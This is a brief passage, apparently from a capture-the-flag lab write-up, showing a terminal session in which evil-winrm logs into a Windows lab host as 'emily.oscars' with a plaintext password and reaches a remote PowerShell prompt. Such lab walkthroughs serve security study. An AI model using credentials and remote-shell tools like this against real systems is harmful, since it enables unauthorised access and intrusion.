 └─$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machi
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>